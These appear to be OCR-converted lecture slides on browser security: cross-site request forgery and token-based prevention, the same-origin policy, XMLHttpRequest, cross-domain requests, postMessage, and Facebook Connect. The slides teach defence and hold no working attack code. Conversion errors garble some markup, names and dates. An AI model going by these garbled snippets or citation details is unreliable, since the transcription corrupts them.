	- Apps w/ server-side state: user info, updatable profiles such as username/passwd (e.g. Facebook)
	- **E** Apps that do financial transactions for users (e.g. Amazon, eBay)
	- **E** Any app that stores user data (e.g. calendars, tasks)

# **Example: Normal Interaction**



# Example: Another XSRF Attack



#### Prevention

- $\Box$  The most common method to prevent Cross-Site Request Forgery (CSRF) attacks is to append unpredictable **challenge tokens** to each request and associate them with the user's session
- $\Box$  Such tokens should at a minimum be unique per user **session**, but can also be unique per **request**.
- $\Box$  By including a challenge token with each request, the developer can ensure that the request is not coming from source other than the user

### Typical Logic For XSRF Prevention



# This is Just the Beginning…

#### □ Browser Security Handbook

- $\blacksquare$ **...** DOM access
- $\blacksquare$ **...** XMLHttpRequest
- $\Box$  ... cookies
- ... Flash
- ... Java
- **n** ... Silverlight
- **n**... Gears
- **Origin inheritance rules**



### XmlHttpRequest

**34**

 $\Box$  XmlHttpRequest is the foundation of AJAX-style application on the web today

 $\Box$  Typically:

```
01.var request = new XMLHttpRequest();
02.request.open('GET', 'file:///home/user/file.json', false);
03.request.send(null);
04.05.if (request.status == 0)
06.
        console.log(request.responseText);
```
# Virtually No Full Compatibility



#### Why is lack of compatibility bad?

#### Active Research and Development

#### Computer

#### Security Vulnerabilities in the Same-Origin Policy: Implications and **Alternatives**

September 2011 (vol. 44 no. 9)

pp. 29-36

Hossein Saiedian, University of Kansas Dan S. Brovles, Sprint Nextel

DOI Bookmark: http://doi.ieeecomputersociety.org/10.1109/MC.2011.226

#### ABSTRACT

The same-origin policy, a fundamental security mechanism within Web browsers, overly restricts Web application development while creating an ever-growing list of security holes, reinforcing the argument that the SOP is not an appropriate security model.

#### **ADDITIONAL INFORMATION**

#### **Index Terms:**

Security, Web browsers, Web applications, Same-origin policy (SOP), Cross-site request forgery (CSRF), Cross-site scripting (XSS)

#### **Citation:**

Hossein Saiedian, Dan S. Broyles, "Security Vulnerabilities in the Same-Origin Policy: Implications and Alternatives," Computer, vol. 44, no. 9, pp. 29-36, July 2011, doi:10.1109/MC.2011.226

#### How Do We Do Cross-Domain XHR?

- $\square$  Server-side proxying
	- Is this a good idea?
- **□ Alternatives abound, no consensus** 
	- **EXDomainRequest in IE8**
	- **D** JSONRequest
	- □ CS-XHR



**Access-Control-Allow-Origin: <list of domains>**

**Access-Control-Allow-Origin: \***

- **E** Cross-origin client side communication
	- Client-side messaging via **postMessage**

### window.postMessage

New HTML5 API for inter-frame communication

#### **■** Supported in latest betas of many browsers



A network-like channel between frames



### Facebook Connect Protocol

- $\square$  SOP policy does not allow a third-party site (e.g TechCrunch), called *implementor*, to communicate with facebook.com
- $\Box$  To support this interaction, Facebook provides a JavaScript library for sites implementing Facebook Connect
- $\Box$  Library creates two hidden iframes with an origin of facebook.com which in turn communicate with Facebook
- $\Box$  The cross-origin communication between hidden iframes and the implementor window are layered over postMessage

### Facebook Connect

- $\Box$  Facebook Connect is a system that enables a Facebook user to share his identity with thirdparty sites
- $\square$  Some notable users include TechCrunch, Huffington Post, ABC and Netflix
- $\Box$  After being authorized by a user, a third party web site can query Facebook for the user's information and use it to provide a richer experience that leverages the user's social connections

□ For example, a logged-in user can view his Facebook friends who also use the third-party web site, and interact with them directly there

 $\Box$  Note that the site now contains content from multiple principals—the site itself and facebook.com

### Facebook Connect

**42**



*The Emperor's New APIs: On the (In)Secure Usage of New Client-side Primitives, Hanna et. al, 2010*



#### Like Button Code

#### Your Like Button plugin code:

#### **iframe**

<iframe src="http://www.facebook.com/plugins/like.php?layout=button\_count& amp;show faces=true&width=300&action=like&font=verdana& amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:px"></jframe>

#### **XFBML**

<fb:like layout="button\_count" show\_faces="true" width="300" action="like" font="yerdana" colorscheme="light"></fb:like>

XFBML is more flexible than iframes, but requires you use the JavaScript SDK.

**Done** 

### Like Button Code (HTML5)

**Contract Contract** 

